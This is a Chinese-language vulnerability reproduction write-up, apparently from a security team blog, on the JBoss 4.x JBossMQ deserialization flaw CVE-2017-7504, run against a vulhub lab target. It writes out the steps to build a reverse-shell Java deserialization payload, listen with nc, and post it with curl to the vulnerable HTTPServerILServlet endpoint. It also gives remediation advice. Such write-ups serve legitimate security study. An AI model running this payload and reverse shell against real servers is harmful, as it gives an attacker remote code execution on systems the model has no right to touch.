漏洞复现|CVE-2017-7504 JBoss 4.x JBossMQ JMS 反序列化漏洞

Posted 灼剑安全团队

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了漏洞复现|CVE-2017-7504 JBoss 4.x JBossMQ JMS 反序列化漏洞相关的知识,希望对你有一定的参考价值。

0x00 前言

JBoss AS 4.x及之前版本中,JbossMQ实现过程的JMS over HTTP Invocation Layer的HTTPServerILServlet.java文件存在反序列化漏洞,远程攻击者可借助特制的序列化数据利用该漏洞执行任意代码。

影响范围:JBoss AS 4.x及之前版本。

0x01 环境准备



1.1 目标环境

靶机:

vulhub靶场环境:CVE-2017-7504

ip:192.168.28.130



1.2 POC下载

0x03 漏洞利用



3.1 使用poc生成一个二进制文件

进入JavaDeserH2HC目录下执行

javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java



3.2 设置监听ip和端口

java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 攻击机IP:监听端口





3.3 nc监听刚才设置的监听端口

3.4 发送payload(在JavaDeserH2HC目录下执行)





漏洞位置:/jbossmq-httpil/HTTPServerILServlet

发送payload:

curl http://192.168.49.128:8080/jbossmq-httpil/HTTPServerILServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser

0x04 修复建议

1、升级到JBOSS AS7。

2、临时解决方案:

(1)不需要 http-invoker.sar 组件的用户可直接删除此组件。

(2)添加如下代码至 http-invoker.sar 下 web.xml 的 security-constraint 标签中:<url-pattern>/*</url-pattern>用于对 http invoker 组件进行访问控制。

长按关注

灼剑(Tsojan)安全团队

点个在看你最好看

以上是关于漏洞复现|CVE-2017-7504 JBoss 4.x JBossMQ JMS 反序列化漏洞的主要内容,如果未能解决你的问题,请参考以下文章

[ vulhub漏洞复现篇 ] JBOSS AS 4.x以下反序列化远程代码执行漏洞CVE-2017-7504

(CVE-2017-7504)JBoss 4.x JBossMQ JMS 反序列化漏洞

(CVE-2017-7504)JBoss 4.x JBossMQ JMS 反序列化漏洞

(CVE-2017-7504)JBoss 4.x JBossMQ JMS 反序列化漏洞